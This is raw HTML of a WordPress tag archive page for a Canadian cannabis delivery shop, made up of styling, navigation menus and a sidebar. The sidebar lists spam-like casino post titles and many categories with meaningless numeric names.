    margin-top: 50px!important;
}
.widget-list form input {
    background: none;
    border: none;
    font-size: 14px;
    text-align: left;
    line-height: 31px;
    width: 100px;
}
section.we_wrp {
    padding: 40px 0px;
}
body.post-template-default.single.single-post ul li {
    list-style-type: disc;
    line-height: 29px;
}
.single-blog {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    padding: 20px;
    border: 1px solid #ccc;
}
.blog-text h4 a {
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}
.single-blog span {
    color: #00400d;
	font-weight:bold;
}
.blog-image a img {
    margin-bottom: 10px;
}
.testimonial-content > p {
    font-size: 15px;
    line-height: 26px;
    margin: 0 auto 25px auto;
    max-width: 800px;
    position: relative;
    text-align: center;
    padding: 0px 20px;
}
.testimonial-img {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0;
    position: relative;
}
.testimonial-img img {
    border-radius: 50%;
    width: 115px;
}
textarea{
	height:150px;
}
.blog-image a img {
    height: 240px;
    object-fit: cover;
    width: 100%;
}
@media (max-width: 767px) {
  h3.title-slider.text-uppercase {
   color: #000!important;
  }
}


.location-box p {
    padding: 10px 0px;
}
.location-box {
    box-shadow: 0px 6px 35px #ccc;
    padding: 20px 10px 40px 10px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 80px;
	height:550px;
}
.location-box h2 {
    font-size: 22px;
	color: #003733;
	font-weight:bold;
	padding-top:35px;
}
.location-sec p {
    color: #000;
}
.location-box a {
    background-color: #004c34;
    border-radius: 4px;
    padding: 10px 20px;
    color: #fff;
    margin-bottom: 20px;
}
.sec-title {
    position: relative;
    margin-bottom: 30px;
	padding-top:60px;
}
.sec-title .sub-title {
    font-size: 16px;
    color: #000;
    display: inline-block;
    font-weight: 500;
}
.sec-title h2 {
    position: relative;
    font-size: 36px;
    color: var(--theme-color1);
    line-height: 1.2em;
    font-weight: 600;
	
}
.location-sec p {
    color: #000;
}
a.phon {
    background: #00400d;
    color: #fff;
    padding: 7px 51px;
    margin: 0px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H1KP7KXWR3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H1KP7KXWR3');
</script>
</head>
<body data-rsssl=1 class="archive tag tag-weed-delivery-in-hamilton tag-170 wp-custom-logo theme-weenards rttpg rttpg-7.2.11 radius-frontend rttpg-body-wrap woocommerce-no-js mega-menu-primary-menu woo-variation-gallery woo-variation-gallery-theme-weenards elementor-default elementor-kit-8">

    <!-- Header Area Start Here -->
    <header class="main-header-area">
        <!-- Main Header Area Start -->
        <div class="main-header header-transparent header-sticky">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-logo d-flex align-items-center">
                            <a href="https://weednerds.ca">
                                                               <a href="https://weednerds.ca">
                       
                                   <img src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png" alt="weednerds">                            </a>
                        </div>
                    </div>
                    <div class="col-md-8 d-none d-md-flex justify-content-center col-custom">
                        <nav class="main-nav">
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                        </nav>
                    </div>
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-right-area main-nav">
                            <ul class="nav">
                                <li class="minicart-wrap">
                                    <a href="https://weednerds.ca/cart/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-shopping-cart"></i>
                                        <span class="cart-item_count">0</span>
                                    </a>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/my-account/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-user"></i>
                                        
                                    </a>
                                </li>
								<li class="sidemenu-wrap minicart-wrap">
                                    <a href="#"><i class="fa fa-search"></i> </a>
                                    <ul class="dropdown-sidemenu dropdown-hover-2 dropdown-search">
                                        <li>
                                            <form role="search" method="get" class="woocommerce-product-search" action="https://weednerds.ca/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                                        </li>
                                    </ul>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/our-locations/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-map-marker"></i>
                                        
                                    </a>
                                </li>
								
								 <li class="mobile-menu-btn d-md-none">
                                    			<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                                </li>
					
								  

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Main Header Area End -->
        <!-- off-canvas menu start -->

        <!-- off-canvas menu end -->
    </header>
    <!-- Header Area End Here -->
	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>weed delivery in Hamilton</span></h1>			</header><!-- .page-header -->

			
	</main><!-- #main -->

	<div id="sidebar" role="complementary">
		<ul>
			<form role="search" method="get" action="https://weednerds.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://weednerds.ca/onlajn-sloti-z-vivedennjam-koshtiv-povnij-gid-do-2/">Онлайн-слоти з виведенням коштів повний гід до успіху</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weednerds.ca/experience-the-thrill-at-online-uk-paradise-8/">Experience the Thrill at Online UK Paradise 8 Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weednerds.ca/jannitys-ja-voitot-odottavat-trendspotshop-com-avaa-oven-viihdyttavaan-pelikokemukseen-ja-suurten-3/">Jännitys ja voitot odottavat – Trendspotshop.com avaa oven viihdyttävään pelikokemukseen ja suurten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weednerds.ca/jannitys-ja-voitot-odottavat-trendspotshop-com-avaa-oven-viihdyttavaan-pelikokemukseen-ja-suurten-2/">Jännitys ja voitot odottavat – Trendspotshop.com avaa oven viihdyttävään pelikokemukseen ja suurten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://weednerds.ca/jannitys-ja-voitot-odottavat-trendspotshop-com-avaa-oven-viihdyttavaan-pelikokemukseen-ja-suurten/">Jännitys ja voitot odottavat – Trendspotshop.com avaa oven viihdyttävään pelikokemukseen ja suurten</a></li>
</ul></div></div><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://localhost/weed">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://weednerds.ca/product/gsc-thc-19/#comment-3">GSC (THC 19% )</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://localhost/weed">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://weednerds.ca/product/shertbert-queen/#comment-2">Shertbert Queen</a></footer></article></li></ol></div></div><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://weednerds.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://weednerds.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://weednerds.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://weednerds.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://weednerds.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://weednerds.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://weednerds.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://weednerds.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://weednerds.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://weednerds.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://weednerds.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://weednerds.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://weednerds.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://weednerds.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://weednerds.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://weednerds.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://weednerds.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://weednerds.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://weednerds.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://weednerds.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://weednerds.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://weednerds.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://weednerds.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://weednerds.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://weednerds.ca/2023/12/'>December 2023</a></li>
	<li><a href='https://weednerds.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://weednerds.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://weednerds.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://weednerds.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://weednerds.ca/2023/07/'>July 2023</a></li>
	<li><a href='https://weednerds.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://weednerds.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://weednerds.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://weednerds.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://weednerds.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://weednerds.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://weednerds.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://weednerds.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://weednerds.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://weednerds.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://weednerds.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://weednerds.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://weednerds.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://weednerds.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://weednerds.ca/2020/06/'>June 2020</a></li>
	<li><a href='https://weednerds.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://weednerds.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://weednerds.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://weednerds.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://weednerds.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://weednerds.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://weednerds.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://weednerds.ca/2017/10/'>October 2017</a></li>
	<li><a href='https://weednerds.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://weednerds.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://weednerds.ca/2016/03/'>March 2016</a></li>
	<li><a href='https://weednerds.ca/2016/01/'>January 2016</a></li>
	<li><a href='https://weednerds.ca/2015/11/'>November 2015</a></li>
	<li><a href='https://weednerds.ca/2015/04/'>April 2015</a></li>
</ul></div></div><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-211"><a href="https://weednerds.ca/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://weednerds.ca/category/pu-2/">+++pu</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://weednerds.ca/category/0-007120857996-2/">0,007120857996</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://weednerds.ca/category/0-01274826986-2/">0,01274826986</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://weednerds.ca/category/0-0266554274-2/">0,0266554274</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://weednerds.ca/category/0-04281861234-2/">0,04281861234</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://weednerds.ca/category/0-10650597-2/">0,10650597</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://weednerds.ca/category/0-11116926-2/">0,11116926</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://weednerds.ca/category/0-1872219101-2/">0,1872219101</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://weednerds.ca/category/0-2006835681-2/">0,2006835681</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://weednerds.ca/category/0-2387933706-2/">0,2387933706</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://weednerds.ca/category/0-2541064837-2/">0,2541064837</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://weednerds.ca/category/0-2553001222-2/">0,2553001222</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://weednerds.ca/category/0-2856197797-2/">0,2856197797</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://weednerds.ca/category/0-2963639893-2/">0,2963639893</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://weednerds.ca/category/0-4159731009-2/">0,4159731009</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://weednerds.ca/category/0-4802225751-2/">0,4802225751</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://weednerds.ca/category/0-4844989063-2/">0,4844989063</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://weednerds.ca/category/0-5052215364-2/">0,5052215364</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://weednerds.ca/category/0-6238534413-2/">0,6238534413</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://weednerds.ca/category/0-6380058674-2/">0,6380058674</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://weednerds.ca/category/0-6557960295-2/">0,6557960295</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://weednerds.ca/category/0-7149752566-2/">0,7149752566</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://weednerds.ca/category/0-7738053268-2/">0,7738053268</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://weednerds.ca/category/0-8071972778-2/">0,8071972778</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://weednerds.ca/category/0-8350932051-2/">0,8350932051</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://weednerds.ca/category/0-8546404277-2/">0,8546404277</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://weednerds.ca/category/0-9054313909-2/">0,9054313909</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://weednerds.ca/category/0-9098145213-2/">0,9098145213</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://weednerds.ca/category/0-921083485-2/">0,921083485</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://weednerds.ca/category/0-9430351491-2/">0,9430351491</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://weednerds.ca/category/0-9475408135-2/">0,9475408135</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://weednerds.ca/category/0-9767767633-2/">0,9767767633</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://weednerds.ca/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://weednerds.ca/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://weednerds.ca/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://weednerds.ca/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://weednerds.ca/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://weednerds.ca/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://weednerds.ca/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://weednerds.ca/category/10000-tr/">10000_tr</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://weednerds.ca/category/10050-sat/">10050_sat</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://weednerds.ca/category/10050-tr/">10050_tr</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://weednerds.ca/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://weednerds.ca/category/10100-tr/">10100_tr</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://weednerds.ca/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://weednerds.ca/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://weednerds.ca/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://weednerds.ca/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://weednerds.ca/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://weednerds.ca/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://weednerds.ca/category/10300-sat/">10300_sat</a>
</li>
